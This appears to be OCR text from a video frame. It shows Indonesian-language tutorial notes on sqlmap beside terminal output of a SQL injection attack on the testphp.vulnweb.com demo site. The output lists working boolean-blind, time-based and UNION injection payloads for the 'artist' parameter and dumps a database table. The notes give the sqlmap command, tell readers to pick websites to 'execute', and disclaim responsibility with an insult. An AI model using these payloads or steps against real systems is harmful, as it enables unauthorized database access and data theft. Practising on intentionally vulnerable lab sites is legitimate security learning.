 Applications Places Text Editor Aug 10 07:56 1
asroy@asroy: ~
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3138=3138
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 9877 FROM (SELECT(SLEEP(5)))yMfs)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1544 UNION ALL SELECT NULL,CONCAT(0x7162707071,0x564c48466e504f65506e6a4a
45474c79794e5a4441496d714e46516a45754f757366794762644876,0x71716b7171),NULL-- -
---
[07:56:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[07:56:23] [INFO] fetching columns for table 'carts' in database 'acuart'
Database: acuart
Table: carts
[3 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| cart_id | varchar(100) |
| item | int |
| price | int |
+---------+--------------+
[07:56:23] [INFO] fetching columns for table 'carts' in database 'acuart'
[07:56:23] [INFO] fetching entries for table 'carts' in database 'acuart'
[07:56:24] [INFO] fetching number of entries for table 'carts' in database 'acuart'
[07:56:24] [INFO] resumed: 0
[07:56:24] [WARNING] table 'carts' in database 'acuart' appears to be empty
Database: acuart
Table: carts
[0 entries]
+---------+------+-------+
| cart_id | item | price |
+---------+------+-------+
+---------+------+-------+
[07:56:24] [INFO] table 'acuart.carts' dumped to CSV file '/home/asroy/.local/share/sqlmap/out
put/testphp.vulnweb.com/dump/acuart/carts.csv'
[07:56:24] [INFO] fetched data logged to text files under '/home/asroy/.local/share/sqlmap/out
put/testphp.vulnweb.com'
[*] ending @ 07:56:24 /2021-08-10/
┌──(asroy㉿asroy)-[~]
└─$
Open *Untitled Document 1 Save
1 Hai semuanya, apa kabar?
2 Pada kli ini saya akan memberikan sedikit asupan edukasi mengenai sqlmap dan tujuan dari pembuatan vidio ini adalah
untuk edukasi
3 dan saya tidak bertanggungjawab apabila anda menyalahgunakannya Goblokkk. ok tanpa ber basa-basi lag..
4
5 pertama cari website yang akan di eksekusi.. contohnya saya akan memilih target yang sdh ada di layar kalian.
setalah kalian copy link nya maka paste kan di sini
6 http://testphp.vulnweb.com/artists.php?artist=1
7
8 kemudian buka terminal kalian. kemudian ikuti langkah langkah vidio ini. Sedikit informasi
9 untuk mengetahui command commanndnya dapat menggunankan perintah sqlmap --h
10
11 Sabar Ngab
12
13 Nah di terminal tersebut sudah terlihat jelas bahwa server ya menggunakan os ubuntu dadn memakai software nginx
14
15 nah selanjutnya ada ikutin yang di vidio nya ngab...
16
17 nah disni saya menggunakan command sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
18
19 yang dimana kita menggunakan command -D acuart yang dimana maksudnya adalah. -D yang ber artikan sebagai database
dari acuart dan --tables sebagai tables
20
21 kemudian ikutin step selanjutnya ngab. aku tau ini tidak begitu berarti bagi sebagian orang. Tapi saya hanya sekedar
22 memberikan edukasi dan wawasan yang berguna untuk asupan otak anak bangsa ini, agar mereka tidak menyia nyiakan
23 masa muda mereka :).
24
25 ok next balik ke topik ngab. setelah ini langkah selanjutnya adalah, kita ingin masuk ke dalam carts. caranya
26 mudah sekali ngab. nah mudah kan ngab. sekarang kita sdh berhasil masuk kedalam database carts nya. nah selanjutnya
kita ingin mengetauhi data data nya. gimana caraya? tengang masih mudah kok ngab hehehehe.
27
28 nah di sini sdh terlihat datanya ngab.
29
30
Plain Text Tab Width: 8 Ln 30, Col 1 INS